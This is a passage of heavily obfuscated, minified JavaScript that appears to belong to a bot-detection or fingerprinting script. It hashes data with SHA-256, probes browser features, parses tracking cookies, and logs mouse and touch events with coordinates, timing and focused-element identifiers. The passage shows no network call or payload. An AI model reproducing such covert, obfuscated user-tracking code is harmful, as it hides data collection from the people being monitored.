(L4["Array"])(FlS);for(var EbS=0;EbS<FlS;EbS++){AN[EbS]=new (L4["Array"])(16);for(var bSS=0;bSS<16;bSS++){AN[EbS][bSS]=FBS["charCodeAt"](EbS*64+bSS*4)<<24|FBS["charCodeAt"](EbS*64+bSS*4+1)<<16|FBS["charCodeAt"](EbS*64+bSS*4+2)<<8|FBS["charCodeAt"](EbS*64+bSS*4+3)<<0;}}var KGS=HQ/L4["Math"]["pow"](2,32);AN[FlS-1][14]=L4["Math"]["floor"](KGS);AN[FlS-1][15]=HQ;for(var B4S=0;B4S<FlS;B4S++){var ZvS=new (L4["Array"])(64);var rGS=L9S;var P8S=jPS;var VLS=g3S;var jLS=ClS;var fvS=NSS;var gFS=BFS;var NlS=NN;var X9S=R1;for(var c3S=0;c3S<64;c3S++){var XvS=void 0,MSS=void 0,r4S=void 0,dFS=void 0,EBS=void 0,PGS=void 0;if(c3S<16)ZvS[c3S]=AN[B4S][c3S];else{XvS=lbS(ZvS[c3S-15],7)^lbS(ZvS[c3S-15],18)^ZvS[c3S-15]>>>3;MSS=lbS(ZvS[c3S-2],17)^lbS(ZvS[c3S-2],19)^ZvS[c3S-2]>>>10;ZvS[c3S]=ZvS[c3S-16]+XvS+ZvS[c3S-7]+MSS;}MSS=lbS(fvS,6)^lbS(fvS,11)^lbS(fvS,25);r4S=fvS&gFS^~fvS&NlS;dFS=X9S+MSS+r4S+rlS[c3S]+ZvS[c3S];XvS=lbS(rGS,2)^lbS(rGS,13)^lbS(rGS,22);EBS=rGS&P8S^rGS&VLS^P8S&VLS;PGS=XvS+EBS;X9S=NlS;NlS=gFS;gFS=fvS;fvS=jLS+dFS>>>0;jLS=VLS;VLS=P8S;P8S=rGS;rGS=dFS+PGS>>>0;}L9S=L9S+rGS;jPS=jPS+P8S;g3S=g3S+VLS;ClS=ClS+jLS;NSS=NSS+fvS;BFS=BFS+gFS;NN=NN+NlS;R1=R1+X9S;}return [L9S>>24&0xff,L9S>>16&0xff,L9S>>8&0xff,L9S&0xff,jPS>>24&0xff,jPS>>16&0xff,jPS>>8&0xff,jPS&0xff,g3S>>24&0xff,g3S>>16&0xff,g3S>>8&0xff,g3S&0xff,ClS>>24&0xff,ClS>>16&0xff,ClS>>8&0xff,ClS&0xff,NSS>>24&0xff,NSS>>16&0xff,NSS>>8&0xff,NSS&0xff,BFS>>24&0xff,BFS>>16&0xff,BFS>>8&0xff,BFS&0xff,NN>>24&0xff,NN>>16&0xff,NN>>8&0xff,NN&0xff,R1>>24&0xff,R1>>16&0xff,R1>>8&0xff,R1&0xff];};var g9S=function(){var l8S=VGS();var IQ=-1;if(l8S["indexOf"]('Trident/7.0')>-1)IQ=11;else if(l8S["indexOf"]('Trident/6.0')>-1)IQ=10;else if(l8S["indexOf"]('Trident/5.0')>-1)IQ=9;else IQ=0;return IQ>=9;};var qLS=function(){var b8S=z9S();var XPS=L4["Object"]["prototype"]["hasOwnProperty"].call(L4["Navigator"]["prototype"],'mediaDevices');var DSS=L4["Object"]["prototype"]["hasOwnProperty"].call(L4["Navigator"]["prototype"],'serviceWorker');var glS=! !L4["window"]["browser"];var lVS=typeof L4["ServiceWorker"]==='function';var wVS=typeof L4["ServiceWorkerContainer"]==='function';var VFS=typeof L4["frames"]["ServiceWorkerRegistration"]==='function';var K3S=L4["window"]["location"]&&L4["window"]["location"]["protocol"]==='http:';var m4S=b8S&&(!XPS||!DSS||!lVS||!glS||!wVS||!VFS)&&!K3S;return m4S;};var z9S=function(){var d9S=VGS();var tQ=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](d9S);var lGS=L4["navigator"]["platform"]==='MacIntel'&&L4["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](d9S)&&!L4["window"]["MSStream"]&&typeof L4["navigator"]["standalone"]!=='undefined';return tQ||lGS;};var GCS=function(tFS){var kKS=L4["Math"]["floor"](L4["Math"]["random"]()*100000+10000);var fGS=L4["String"](tFS*kKS);var QQ=0;var n3S=[];var TLS=fGS["length"]>=18?true:false;while(n3S["length"]<6){n3S["push"](L4["parseInt"](fGS["slice"](QQ,QQ+2),10));QQ=TLS?QQ+3:QQ+2;}var U9S=cBS(n3S);return [kKS,U9S];};var t3S=function(zbS){if(zbS===null||zbS===undefined){return 0;}var RbS=function Y1(q9S){return zbS["toLowerCase"]()["includes"](q9S["toLowerCase"]());};var mKS=0;(W4S&&W4S["fields"]||[])["some"](function(fFS){var T4S=fFS["type"];var dKS=fFS["labels"];if(dKS["some"](RbS)){mKS=G9S[T4S];if(fFS["extensions"]&&fFS["extensions"]["labels"]&&fFS["extensions"]["labels"]["some"](function(MPS){return zbS["toLowerCase"]()["includes"](MPS["toLowerCase"]());})){mKS=G9S[fFS["extensions"]["type"]];}return true;}return false;});return mKS;};var KBS=function(SvS){if(SvS===undefined||SvS==null){return false;}var f3S=function ZLS(TPS){return SvS["toLowerCase"]()===TPS["toLowerCase"]();};return UVS["some"](f3S);};var MvS=function(MbS){try{var G3S=new (L4["Set"])(L4["Object"]["values"](G9S));return MbS["split"](';')["some"](function(LGS){var b4S=LGS["split"](',');var v8S=L4["Number"](b4S[b4S["length"]-1]);return G3S["has"](v8S);});}catch(N3S){return false;}};var F9S=function(mbS){var VbS='';var jFS=0;if(mbS==null||L4["document"]["activeElement"]==null){return zO(pP,["elementFullId",VbS,"elementIdType",jFS]);}var ZVS=['id','name','for','placeholder','aria-label','aria-labelledby'];ZVS["forEach"](function(wlS){if(!mbS["hasAttribute"](wlS)||VbS!==''&&jFS!==0){return;}var n8S=mbS["getAttribute"](wlS);if(VbS===''&&(n8S!==null||n8S!==undefined)){VbS=n8S;}if(jFS===0){jFS=t3S(n8S);}});return zO(pP,["elementFullId",VbS,"elementIdType",jFS]);};var EGS=function(AKS){var O8S;if(AKS==null){O8S=L4["document"]["activeElement"];}else O8S=AKS;if(L4["document"]["activeElement"]==null)return -1;var RQ=O8S["getAttribute"]('name');if(RQ==null){var AlS=O8S["getAttribute"]('id');if(AlS==null)return -1;else return jlS(AlS);}return jlS(RQ);};var WN=function(UKS){var dbS=-1;var O1=[];if(! !UKS&&typeof UKS==='string'&&UKS["length"]>0){var cKS=UKS["split"](';');if(cKS["length"]>1&&cKS[cKS["length"]-1]===''){cKS["pop"]();}dbS=L4["Math"]["floor"](L4["Math"]["random"]()*cKS["length"]);var r9S=cKS[dbS]["split"](',');for(var vLS in r9S){if(!L4["isNaN"](r9S[vLS])&&!L4["isNaN"](L4["parseInt"](r9S[vLS],10))){O1["push"](r9S[vLS]);}}}else{var kVS=L4["String"](MGS(1,5));var Z3S='1';var YSS=L4["String"](MGS(20,70));var QLS=L4["String"](MGS(100,300));var BbS=L4["String"](MGS(100,300));O1=[kVS,Z3S,YSS,QLS,BbS];}return [dbS,O1];};var Q3S=function(wKS,SN){var I8S=typeof wKS==='string'&&wKS["length"]>0;var rN=!L4["isNaN"](SN)&&(L4["Number"](SN)===-1||vlS()<L4["Number"](SN));if(!(I8S&&rN)){return false;}var xPS='^([a-fA-F0-9]{31,32})$';return wKS["search"](xPS)!==-1;};var hbS=function(dQ,Z9S,ObS){var dGS;do{dGS=lQ(UK,[dQ,Z9S]);}while(Td(c5(dGS,ObS),P6));return dGS;};var GvS=function(RFS){var nvS=z9S(RFS);Ps.push(RO);var TbS=L4[AZ()[M6(IU)](sU(P6),EFS,Pn)][Td(typeof pW()[Bc(CD)],W7([],[][[]]))?pW()[Bc(Ej)].call(null,dr,SY):pW()[Bc(Xs)].call(null,DE,Bs)][Z6(typeof SU()[Rn(sZ)],W7('',[][[]]))?SU()[Rn(BW)](Bq,E2,sU(sU({}))):SU()[Rn(r0)].call(null,fx,hA,sU(sU({})))].call(L4[Gd()[Id(tW)].apply(null,[z6,sZ,Dd,V5])][pW()[Bc(Xs)].apply(null,[DE,Bs])],AZ()[M6(mW)](sU([]),dp,HJ));var kFS=L4[AZ()[M6(IU)].apply(null,[cn,EFS,Pn])][pW()[Bc(Xs)].apply(null,[DE,Bs])][SU()[Rn(BW)].call(null,Bq,E2,HW)].call(L4[Gd()[Id(tW)](k2,sZ,Dd,V5)][pW()[Bc(Xs)].call(null,DE,Bs)],AZ()[M6(Rz)].call(null,cJ,qS,bW));var PCS=sU(sU(L4[pW()[Bc(sR)](FvS,pX)][SU()[Rn(f6)](PN,L7,EU)]));var DPS=Td(typeof L4[Td(typeof j6()[g2(r0)],'undefined')?j6()[g2(PW)](lE,OI):j6()[g2(Kq)].apply(null,[lc,kw])],AZ()[M6(pA)].call(null,f6,B0,p7));var NLS=Td(typeof L4[j6()[g2(mY)](pz,W6)],AZ()[M6(pA)].apply(null,[Fn,B0,p7]));var AQ=Td(typeof L4[pW()[Bc(Rz)].call(null,XI,st)][Sf()[R7(Kq)].apply(null,[hj,Gn,KZ])],Td(typeof AZ()[M6(lH)],W7([],[][[]]))?AZ()[M6(IZ)].call(null,QX,jm,YO):AZ()[M6(pA)](U0,B0,p7));var q3S=L4[pW()[Bc(sR)](FvS,pX)][Ws()[NW(AX)](GY,vGS,sR,rVS)]&&Td(L4[pW()[Bc(sR)].apply(null,[FvS,pX])][Td(typeof Ws()[NW(Tc)],'undefined')?Ws()[NW(r0)](wm,AGS,Mz,sD):Ws()[NW(AX)](Tc,vGS,sR,rVS)][pW()[Bc(TR)].apply(null,[EI,Y5])],Z6(typeof pW()[Bc(F2)],'undefined')?pW()[Bc(X1)].apply(null,[f0,At]):pW()[Bc(Ej)].apply(null,[SBS,xKS]));var ZFS=nvS&&(sU(TbS)||sU(kFS)||sU(DPS)||sU(PCS)||sU(NLS)||sU(AQ))&&sU(q3S);var rSS;return Ps.pop(),rSS=ZFS,rSS;};var lCS=function(FKS){var KQ;Ps.push(GVS);return KQ=MlS()[j6()[g2(k2)](tX,SH)](function kN(NGS){Ps.push(l5);while(r0)switch(NGS[SU()[Rn(E7)].call(null,T6,EU,B6)]=NGS[AZ()[M6(tW)](GH,gv,pX)]){case FM[Xs]:if(fM(j6()[g2(cw)].call(null,tW,md),L4[pW()[Bc(Lc)](KR,wI)])){NGS[Td(typeof AZ()[M6(lH)],W7([],[][[]]))?AZ()[M6(IZ)](Tj,lJ,Br):AZ()[M6(tW)](K7,gv,pX)]=C9[rd()[bj(BW)](plS,Ax,k2,Gq,B6)]();break;}{var tN;return tN=NGS[j6()[g2(tW)](Kq,g6)](rd()[bj(IU)](Uf,kQ,wm,tW,Ej),null),Ps.pop(),tN;}case Xs:{var bLS;return bLS=NGS[Z6(typeof j6()[g2(SE)],W7('',[][[]]))?j6()[g2(tW)](Kq,g6):j6()[g2(PW)](BM,Mz)](rd()[bj(IU)].apply(null,[Uf,kQ,p7,sU(sU(P6)),Ej]),L4[Z6(typeof pW()[Bc(Ej)],'undefined')?pW()[Bc(Lc)](KR,wI):pW()[Bc(Ej)](QD,Sp)][Z6(typeof j6()[g2(O2)],W7([],[][[]]))?j6()[g2(cw)].apply(null,[tW,md]):j6()[g2(PW)](LO,Iz)][AZ()[M6(TR)].apply(null,[S0,vw,HW])](FKS)),Ps.pop(),bLS;}case B6:case SU()[Rn(O2)].apply(null,[nn,pA,sU(r0)]):{var DlS;return DlS=NGS[rI()[Ic(Ej)](YM,Cr,PW,Ff,sZ,st)](),Ps.pop(),DlS;}}Ps.pop();},null,null,null,L4[Sf()[R7(E7)](YH,vk,TR)]),Ps.pop(),KQ;};var g8S=function(){if(sU([])){}else if(sU([])){}else if(sU(sU(UK))){}else if(sU(UK)){return function Z1(XlS){Ps.push(TSS);var v9S=L4[Z6(typeof pW()[Bc(IZ)],'undefined')?pW()[Bc(cn)](QA,kU):pW()[Bc(Ej)].call(null,qO,UD)](VGS());var zPS=L4[pW()[Bc(cn)](QA,kU)](XlS[AZ()[M6(X1)](zj,wD,IU)]);var vPS;return vPS=kbS(W7(v9S,zPS))[Z6(typeof pW()[Bc(mY)],W7([],[][[]]))?pW()[Bc(cs)](JU,Sj):pW()[Bc(Ej)](Qp,DH)](),Ps.pop(),vPS;};}else{}};var VKS=function(){Ps.push(tE);try{var PvS=Ps.length;var YLS=sU(jP);var nLS=BvS();var QvS=VvS()[j6()[g2(jA)].call(null,Dt,rf)](new (L4[rI()[Ic(IU)](Yz,O2,Ej,GY,Tc,Sj)])(SU()[Rn(Kq)].call(null,Wv,HW,sU(sU(r0))),AZ()[M6(cw)](Gq,BO,S5)),Gd()[Id(Tj)].call(null,mW,Dt,w5,F1));var vSS=BvS();var YPS=Dc(vSS,nLS);var wPS;return wPS=zO(pP,[AZ()[M6(Lc)].call(null,fx,P7,mY),QvS,AZ()[M6(zs)](E7,LI,Yf),YPS]),Ps.pop(),wPS;}catch(P3S){Ps.splice(Dc(PvS,r0),Infinity,tE);var c8S;return Ps.pop(),c8S={},c8S;}Ps.pop();};var VvS=function(){Ps.push(zM);var UCS=L4[SU()[Rn(Rz)](fBS,pz,Kq)][j6()[g2(mW)](IX,UA)]?L4[SU()[Rn(Rz)](fBS,pz,S0)][j6()[g2(mW)](IX,UA)]:Z2(r0);var OFS=L4[SU()[Rn(Rz)].apply(null,[fBS,pz,CD])][Ws()[NW(OH)](zs,WvS,IZ,L5)]?L4[SU()[Rn(Rz)](fBS,pz,sU([]))][Ws()[NW(OH)](Ej,WvS,IZ,L5)]:Z2(r0);var Y9S=L4[pW()[Bc(Lc)](f0,wI)][SU()[Rn(TR)].apply(null,[Ym,Lc,HJ])]?L4[pW()[Bc(Lc)].apply(null,[f0,wI])][SU()[Rn(TR)](Ym,Lc,P6)]:Z2(r0);var f8S=L4[pW()[Bc(Lc)].apply(null,[f0,wI])][zW()[ln(VI)].call(null,lvS,sh,bW,AX)]?L4[Z6(typeof pW()[Bc(IZ)],W7('',[][[]]))?pW()[Bc(Lc)].call(null,f0,wI):pW()[Bc(Ej)].call(null,OH,IM)][Td(typeof zW()[ln(B6)],W7(AZ()[M6(AU)](Xs,Fk,GY),[][[]]))?zW()[ln(AU)](hQ,Zt,Dt,cq):zW()[ln(VI)].apply(null,[lvS,sh,VI,AX])]():Z2(r0);var PSS=L4[pW()[Bc(Lc)].call(null,f0,wI)][Td(typeof Gd()[Id(OH)],W7([],[][[]]))?Gd()[Id(AX)].call(null,sU(sU([])),SE,YE,gz):Gd()[Id(wm)](Gn,l0,B5,NBS)]?L4[pW()[Bc(Lc)].apply(null,[f0,wI])][Gd()[Id(wm)](sU(sU(r0)),nY,B5,NBS)]:Z2(r0);var rBS=Z2(r0);var m1=[AZ()[M6(AU)](Mp,Fk,GY),rBS,AZ()[M6(Sj)](JW,BGS,Xs),lQ(NL,[]),lQ(YP,[]),lQ(LV,[]),lQ(NB,[]),lQ(Sv,[]),lQ(AT,[]),UCS,OFS,Y9S,f8S,PSS];var k4S;return k4S=m1[pW()[Bc(lH)].apply(null,[J0,O2])](Sf()[R7(Gn)](N5,TW,bI)),Ps.pop(),k4S;};var L3S=function(){Ps.push(Sr);var FGS;return FGS=lQ(gC,[L4[Td(typeof pW()[Bc(VI)],W7([],[][[]]))?pW()[Bc(Ej)].call(null,Tz,FO):pW()[Bc(sR)](lk,pX)]]),Ps.pop(),FGS;};var mFS=function(){var LlS=[D3S,B8S];Ps.push(Kd);var zKS=TvS(J9S);if(Z6(zKS,sU({}))){try{var k3S=Ps.length;var h3S=sU([]);var gSS=L4[Gd()[Id(l0)](sU(sU({})),U0,NKS,Yf)](zKS)[Sf()[R7(Cr)].call(null,VX,Tc,sU(sU(r0)))](AZ()[M6(L7)].apply(null,[sU(sU(P6)),gPS,Dt]));if(Gm(gSS[Gd()[Id(P6)](BW,sU(sU(r0)),Q1,JW)],PW)){var pGS=L4[Z6(typeof Sf()[R7(L7)],W7('',[][[]]))?Sf()[R7(Xs)](dE,cn,PW):Sf()[R7(Lr)](wvS,gm,sU(sU(P6)))](gSS[Xs],IZ);pGS=L4[Td(typeof pW()[Bc(B6)],'undefined')?pW()[Bc(Ej)](BVS,Dp):pW()[Bc(Tj)](cj,Gq)](pGS)?D3S:pGS;LlS[FM[Xs]]=pGS;}}catch(f4S){Ps.splice(Dc(k3S,r0),Infinity,Kd);}}var z8S;return Ps.pop(),z8S=LlS,z8S;};var LvS=function(){Ps.push(dp);var RSS=[Z2(C9[SU()[Rn(bW)](US,lc,st)]()),Z2(r0)];var SQ=TvS(S9S);if(Z6(SQ,sU({}))){try{var S4S=Ps.length;var jN=sU({});var tvS=L4[Gd()[Id(l0)](EU,tX,ls,Yf)](SQ)[Sf()[R7(Cr)](g0,Tc,Fn)](AZ()[M6(L7)].call(null,IX,wj,Dt));if(Gm(tvS[Gd()[Id(P6)].apply(null,[TW,E7,AR,JW])],PW)){var ZKS=L4[Sf()[R7(Xs)](QG,cn,TR)](tvS[C9[SU()[Rn(bW)](US,lc,F2)]()],IZ);var FCS=L4[Sf()[R7(Xs)](QG,cn,Hn)](tvS[B6],FM[SE]);ZKS=L4[Td(typeof pW()[Bc(Cr)],W7([],[][[]]))?pW()[Bc(Ej)](p4S,At):pW()[Bc(Tj)].apply(null,[PU,Gq])](ZKS)?Z2(r0):ZKS;FCS=L4[Td(typeof pW()[Bc(SE)],W7([],[][[]]))?pW()[Bc(Ej)](hN,gvS):pW()[Bc(Tj)](PU,Gq)](FCS)?Z2(C9[SU()[Rn(bW)].call(null,US,lc,cn)]()):FCS;RSS=[FCS,ZKS];}}catch(NbS){Ps.splice(Dc(S4S,r0),Infinity,dp);}}var WFS;return Ps.pop(),WFS=RSS,WFS;};var CQ=function(){Ps.push(YO);var hBS=AZ()[M6(AU)](HW,zt,GY);var H4S=TvS(S9S);if(H4S){try{var hKS=Ps.length;var KVS=sU(jP);var bCS=L4[Gd()[Id(l0)](Gn,cR,CF,Yf)](H4S)[Sf()[R7(Cr)].apply(null,[V6,Tc,Yf])](AZ()[M6(L7)].call(null,OI,pj,Dt));hBS=bCS[FM[Xs]];}catch(WbS){Ps.splice(Dc(hKS,r0),Infinity,YO);}}var GKS;return Ps.pop(),GKS=hBS,GKS;};var j9S=function(){var X8S=TvS(S9S);Ps.push(DZ);if(X8S){try{var C8S=Ps.length;var BKS=sU({});var LBS=L4[Gd()[Id(l0)](Sj,Hn,Fw,Yf)](X8S)[Z6(typeof Sf()[R7(IZ)],W7([],[][[]]))?Sf()[R7(Cr)](WR,Tc,kU):Sf()[R7(Lr)].call(null,vp,TQ,sU(sU(P6)))](AZ()[M6(L7)](sU([]),vQ,Dt));if(Gm(LBS[Gd()[Id(P6)].call(null,sU(P6),Dt,XBS,JW)],sR)){var jVS=L4[Td(typeof Sf()[R7(TR)],W7([],[][[]]))?Sf()[R7(Lr)].call(null,DD,JQ,sU({})):Sf()[R7(Xs)].call(null,sN,cn,Mp)](LBS[Tc],IZ);var CCS;return CCS=L4[pW()[Bc(Tj)](w2,Gq)](jVS)||Td(jVS,Z2(r0))?Z2(r0):jVS,Ps.pop(),CCS;}}catch(jvS){Ps.splice(Dc(C8S,r0),Infinity,DZ);var sBS;return Ps.pop(),sBS=Z2(r0),sBS;}}var OLS;return Ps.pop(),OLS=Z2(FM[r0]),OLS;};var M4S=function(){var RVS=TvS(S9S);Ps.push(dE);if(RVS){try{var Q9S=Ps.length;var A8S=sU(sU(UK));var QSS=L4[Gd()[Id(l0)](lH,sU(sU(P6)),Gx,Yf)](RVS)[Sf()[R7(Cr)](lX,Tc,cR)](Td(typeof AZ()[M6(E7)],W7('',[][[]]))?AZ()[M6(IZ)](Gn,Fr,qM):AZ()[M6(L7)](Kc,wz,Dt));if(Td(QSS[Gd()[Id(P6)](GH,GH,UJ,JW)],FM[Ff])){var V9S;return Ps.pop(),V9S=QSS[Ej],V9S;}}catch(qlS){Ps.splice(Dc(Q9S,r0),Infinity,dE);var kvS;return Ps.pop(),kvS=null,kvS;}}var GLS;return Ps.pop(),GLS=null,GLS;};var HFS=function(XLS,FPS){Ps.push(A1);for(var bBS=P6;Qm(bBS,FPS[Td(typeof Gd()[Id(bI)],W7('',[][[]]))?Gd()[Id(AX)](jA,sU([]),Cz,lx):Gd()[Id(P6)].apply(null,[r6,sU(sU(P6)),c9,JW])]);bBS++){var lPS=FPS[bBS];lPS[Gd()[Id(sR)](Ff,pz,X5,FO)]=lPS[Gd()[Id(sR)].apply(null,[jA,HW,X5,FO])]||sU({});lPS[Z6(typeof Sf()[R7(Ff)],W7('',[][[]]))?Sf()[R7(VI)](gPS,K7,Lj):Sf()[R7(Lr)].apply(null,[PKS,Tk,F2])]=sU(sU({}));if(fM(pW()[Bc(VI)](J0,bW),lPS))lPS[j6()[g2(pA)](Hn,YW)]=sU(UK);L4[AZ()[M6(IU)].apply(null,[sU(sU(P6)),pVS,Pn])][j6()[g2(sR)].apply(null,[GE,Tl])](XLS,M8S(lPS[SU()[Rn(l0)].apply(null,[Tz,mW,O2])]),lPS);}Ps.pop();};var gbS=function(f9S,QPS,Y4S){Ps.push(zSS);if(QPS)HFS(f9S[pW()[Bc(Xs)](V0,Bs)],QPS);if(Y4S)HFS(f9S,Y4S);L4[AZ()[M6(IU)](k2,gM,Pn)][j6()[g2(sR)].call(null,GE,Jz)](f9S,pW()[Bc(Xs)](V0,Bs),zO(pP,[j6()[g2(pA)](Hn,F7),sU({})]));var p9S;return Ps.pop(),p9S=f9S,p9S;};var M8S=function(UbS){Ps.push(TW);var CLS=ALS(UbS,j6()[g2(OH)].call(null,J6,WBS));var fKS;return fKS=WO(j6()[g2(SE)].call(null,zs,HW),bKS(CLS))?CLS:L4[Td(typeof AZ()[M6(Ej)],W7('',[][[]]))?AZ()[M6(IZ)].apply(null,[sU(sU(P6)),nO,Ck]):AZ()[M6(Tc)].call(null,lH,mp,QGS)](CLS),Ps.pop(),fKS;};var ALS=function(vvS,k1){Ps.push(hq);if(UH(SU()[Rn(VI)].apply(null,[Jh,GY,JW]),bKS(vvS))||sU(vvS)){var MFS;return Ps.pop(),MFS=vvS,MFS;}var P9S=vvS[L4[AZ()[M6(OH)](X1,CA,tW)][Ws()[NW(F2)].apply(null,[cw,q1,AX,EO])]];if(Z6(hGS(P6),P9S)){var LCS=P9S.call(vvS,k1||AZ()[M6(BW)].call(null,AU,dO,E2));if(UH(Td(typeof SU()[Rn(J6)],'undefined')?SU()[Rn(r0)](dlS,Pm,Gq):SU()[Rn(VI)].call(null,Jh,GY,wU),bKS(LCS))){var V3S;return Ps.pop(),V3S=LCS,V3S;}throw new (L4[Sf()[R7(OH)](n0,FO,AU)])(Sf()[R7(Sj)](pvS,sR,sU({})));}var tGS;return tGS=(Td(j6()[g2(OH)](J6,Ls),k1)?L4[AZ()[M6(Tc)](sU(sU({})),bU,QGS)]:L4[zW()[ln(Xs)].apply(null,[c0,BPS,O2,Ej])])(vvS),Ps.pop(),tGS;};var AFS=function(s8S){if(sU(s8S)){kGS=X7;pKS=DO;NVS=r6;s4S=Cr;IN=Cr;GFS=FM[Gq];MBS=Cr;pFS=Cr;SLS=Cr;}};var pbS=function(){Ps.push(cn);cSS=AZ()[M6(AU)].call(null,sU(r0),O2,GY);XQ=C9[rI()[Ic(P6)](GE,Cr,B6,K7,AU,Cr)]();WCS=P6;jbS=FM[Xs];R4S=AZ()[M6(AU)].apply(null,[sU(sU(r0)),O2,GY]);jBS=P6;hLS=FM[Xs];O4S=P6;IFS=AZ()[M6(AU)](Xq,O2,GY);sPS=P6;d4S=P6;JVS=P6;mvS=P6;jQ=P6;WPS=C9[rI()[Ic(P6)].apply(null,[GE,S5,B6,U0,AU,IU])]();Ps.pop();};var JGS=function(){Ps.push(ZlS);JN=C9[rI()[Ic(P6)](HO,ZU,B6,Yf,AU,sU({}))]();z3S=Z6(typeof AZ()[M6(mW)],W7('',[][[]]))?AZ()[M6(AU)].call(null,QX,I9S,GY):AZ()[M6(IZ)](sU({}),Xd,Sr);M9S={};GQ=AZ()[M6(AU)](HW,I9S,GY);WlS=P6;Ps.pop();EQ=P6;};var bQ=function(XbS,cVS,b9S){Ps.push(xKS);try{var bN=Ps.length;var D8S=sU(jP);var xFS=P6;var HN=sU({});if(Z6(cVS,r0)&&Gm(WCS,NVS)){if(sU(GN[Sf()[R7(p7)].apply(null,[ws,Eq,S5])])){HN=sU(sU(jP));GN[Sf()[R7(p7)](ws,Eq,cw)]=sU(sU(jP));}var bbS;return bbS=zO(pP,[Td(typeof Gd()[Id(zs)],W7('',[][[]]))?Gd()[Id(AX)].apply(null,[CD,TR,RY,BW]):Gd()[Id(st)].apply(null,[sU(P6),k2,UI,ZU]),xFS,rd()[bj(r6)].call(null,OH,B5,K7,Yf,E2),HN,Z6(typeof SU()[Rn(IZ)],'undefined')?SU()[Rn(EU)](xR,Xq,Lc):SU()[Rn(r0)].apply(null,[YN,NE,sU({})]),XQ]),Ps.pop(),bbS;}if(Td(cVS,r0)&&Qm(XQ,pKS)||Z6(cVS,r0)&&Qm(WCS,NVS)){var HVS=XbS?XbS:L4[pW()[Bc(sR)](SF,pX)][Td(typeof rI()[Ic(Gn)],W7(AZ()[M6(AU)](L7,M3S,GY),[][[]]))?rI()[Ic(sR)](Mx,Hn,Mz,sR,vk,f6):rI()[Ic(Lr)](B5,Xs,AU,KZ,fz,nY)];var gGS=Z2(r0);var PQ=Z2(r0);if(HVS&&HVS[Td(typeof zW()[ln(Cr)],'undefined')?zW()[ln(AU)](TVS,kx,AX,OH):zW()[ln(F2)](dw,NZ,pA,AU)]&&HVS[Gd()[Id(GY)](IX,PW,AW,AU)]){gGS=L4[AZ()[M6(sR)].apply(null,[Hn,H7,X1])][Sf()[R7(O2)](S2,X1,s2)](HVS[zW()[ln(F2)].apply(null,[dw,NZ,Dt,AU])]);PQ=L4[AZ()[M6(sR)](CD,H7,X1)][Sf()[R7(O2)].call(null,S2,X1,vk)](HVS[Gd()[Id(GY)](F2,k2,AW,AU)]);}else if(HVS&&HVS[rd()[bj(CD)].call(null,wm,M0,HJ,tW,Tc)]&&HVS[Gd()[Id(L7)](z6,Xf,IP,TD)]){gGS=L4[AZ()[M6(sR)](st,H7,X1)][Sf()[R7(O2)](S2,X1,pA)](HVS[Z6(typeof rd()[bj(VI)],'undefined')?rd()[bj(CD)](wm,M0,Kc,k2,Tc):rd()[bj(IZ)](q1,QX,nY,X7,dr)]);PQ=L4[AZ()[M6(sR)].apply(null,[s2,H7,X1])][Td(typeof Sf()[R7(E7)],'undefined')?Sf()[R7(Lr)](dp,vY,r0):Sf()[R7(O2)].call(null,S2,X1,Kc)](HVS[Z6(typeof Gd()[Id(U0)],'undefined')?Gd()[Id(L7)](B6,Cr,IP,TD):Gd()[Id(AX)](IX,sU(sU({})),wk,TCS)]);}var OGS=HVS[rd()[bj(E2)](Ut,gt,S0,J6,IU)];if(WO(OGS,null))OGS=HVS[j6()[g2(Lc)](z6,A7)];var j3S=EGS(OGS);xFS=Dc(BvS(),b9S);var TlS=AZ()[M6(AU)](CD,M3S,GY)[Td(typeof Gd()[Id(jA)],'undefined')?Gd()[Id(AX)].apply(null,[Xt,s2,GPS,Ch]):Gd()[Id(OH)].call(null,sU(P6),s2,OT,Ot)](mvS,AZ()[M6(bW)].apply(null,[E7,VW,FO]))[Gd()[Id(OH)](Dt,sU(sU({})),OT,Ot)](cVS,AZ()[M6(bW)].call(null,cJ,VW,FO))[Gd()[Id(OH)](RH,X1,OT,Ot)](xFS,AZ()[M6(bW)](IX,VW,FO))[Gd()[Id(OH)](sU({}),FO,OT,Ot)](gGS,AZ()[M6(bW)](sU([]),VW,FO))[Td(typeof Gd()[Id(mY)],W7([],[][[]]))?Gd()[Id(AX)](bI,cw,jY,QA):Gd()[Id(OH)](SX,Lj,OT,Ot)](PQ);if(Z6(cVS,r0)){TlS=AZ()[M6(AU)].apply(null,[sU(sU([])),M3S,GY])[Gd()[Id(OH)](sU(P6),GY,OT,Ot)](TlS,AZ()[M6(bW)](sU(sU([])),VW,FO))[Gd()[Id(OH)](Oj,Kq,OT,Ot)](j3S);var zvS=UH(typeof HVS[pW()[Bc(U0)](hVS,qBS)],AZ()[M6(VI)].apply(null,[r0,kf,zs]))?HVS[pW()[Bc(U0)](hVS,qBS)]:HVS[j6()[g2(zs)](Xt,fbS)];if(UH(zvS,null)&&Z6(zvS,r0))TlS=(Td(typeof AZ()[M6(SE)],'undefined')?AZ()[M6(IZ)].apply(null,[sU(sU([])),PA,IBS]):AZ()[M6(AU)].apply(null,[Ej,M3S,GY]))[Gd()[Id(OH)](sU(sU(r0)),bW,OT,Ot)](TlS,AZ()[M6(bW)].call(null,z6,VW,FO))[Td(typeof Gd()[Id(p7)],W7('',[][[]]))?Gd()[Id(AX)].call(null,cs,Mp,KW,Bx):Gd()[Id(OH)].call(null,Kq,HW,OT,Ot)](zvS);}if(UH(typeof HVS[Td(typeof zW()[ln(PW)],'undefined')?zW()[ln(AU)].apply(null,[plS,M1,B6,ZN]):zW()[ln(Cr)].apply(null,[DN,SBS,RH,IU])],AZ()[M6(VI)].call(null,QX,kf,zs))&&Td(HVS[zW()[ln(Cr)](DN,SBS,Ff,IU)],sU(sU(UK))))TlS=AZ()[M6(AU)].call(null,sU({}),M3S,GY)[Gd()[Id(OH)].call(null,sU([]),cw,OT,Ot)](TlS,pW()[Bc(st)](Bn,vA));TlS=AZ()[M6(AU)].apply(null,[RH,M3S,GY])[Gd()[Id(OH)].apply(null,[cn,dZ,OT,Ot])](TlS,Sf()[R7(Gn)](TP,TW,Ej));jbS=W7(W7(W7(W7(W7(jbS,mvS),cVS),xFS),gGS),PQ);cSS=W7(cSS,TlS);}if(Td(cVS,r0))XQ++;else WCS++;mvS++;var hlS;return hlS=zO(pP,[Gd()[Id(st)](sU({}),E2,UI,ZU),xFS,Td(typeof 